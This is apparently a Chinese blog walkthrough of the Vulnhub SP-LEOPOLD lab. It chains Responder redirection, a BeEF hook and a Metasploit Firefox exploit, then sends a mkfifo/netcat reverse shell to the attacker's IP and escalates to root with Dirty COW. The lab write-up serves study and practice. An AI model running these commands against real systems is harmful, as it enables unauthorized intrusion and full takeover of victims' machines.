Vulnhub百个项目渗透
Vulnhub百个项目渗透——项目五十五：SP-LEOPOLD v1.2（beef联动msf，脏牛提权）
🔥系列专栏：Vulnhub百个项目渗透
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间：🌴2023年1月19日🌴
🍭作者水平很有限，如果发现错误，还望告知，感谢！
巅峰之路
- Vulnhub百个项目渗透
- 前言
- 信息收集
- 设置重定向
- 修改配置
- 开启beef监听
- 联动msf
- 提权
前言
本文章仅用作实验学习，实验环境均为自行搭建的公开vuinhub靶场，仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录，不做任何导向。请勿在现实环境中模仿，操作。
信息收集
nmap 192.168.253.0/24 -sP

└─# nmap -p- --min-rate 10000 -A 192.168.247.147
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.6.6 (workgroup: WORKGROUP)
在渗透测试中，使用Responder开启回应请求功能，Responuer会自动回应客户端的请求并声明自己就是被输人了错误计算机名的那台机器，并且尝试建立SMB连接。客户端项发送自已的Nt-NTeLM Hash进行身份验证，此时将得到目标机器的Net-NTLM Hash！！
它是一个专注于Web浏览器的渗透测试工具。 BeEF使专业的渗透测试人员可以使用客户端攻击向量来评估目标环境的实际安全状况。 与其他安全框架不同，BeEF超越了硬化的网络边界和客户端系统，并在一个门户开放的环境中检查可利用性：Web浏览器。
设置重定向
gedit /usr/share/responder/files/rong.html

<html><meta http-equiv="refresh" content="0; URL='http://192.168.247.130:3000/demos/basic.html'" /></html>
修改配置
gedit /usr/share/responder/Responder.conf

80行修改：
Serve-Html = On
82行修改：
HtmlFilename = files/rong.html

如果嘈杂，可以修改41行为受害者ip来过滤
而后在开启responder之后就会看到如图，说明过滤成功
开启beef监听
responder --basic -I eth0 #开启监听
systemctl start beef-xss.service #开启beef
systemctl stop beef-xss.service #关闭beef
systemctl restart beef-xss.service #重启beef
systemctl status beef-xss #查看状态
初始账号密码都是beef
过一会就能看到在面板出现火狐浏览器的标志，并且看到版本是16
并且能看到kali终端监听那一块有这样的
接下来就要去到msf联动
联动msf
use multi/browser/firefox_tostring_console_injection
run
过一会会出现如下字样
[*] Using URL: http://192.168.253.138:8080/OnBp6P92HK
然后将rong.html的url部分修改为：http://192.168.253.138:8080/OnBp6P92HK
然后重新运行：
Responder.py --basic -I eth0
sessions -i 1
这时候我们就可以得到一个shell，但是因为这个shell不好用，所以我们简单的反弹一个shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.253.138 1234 >/tmp/f
nc -vlp 1234
建立一个python终端
python -c 'import pty;pty.spawn("/bin/bash")'
提权
linux版本脆弱
1）Linux version 3.5.0-17-generic
linpeas建议使用脏牛
cp /usr/share/exploitdb/exploits/linux/local/40839.c .
传递过去编译如下
gcc -pthread 40839.c -o dirty -lcrypt
chmod +x dirty
密码输入：rong ---等待几十秒
su firefart
rong
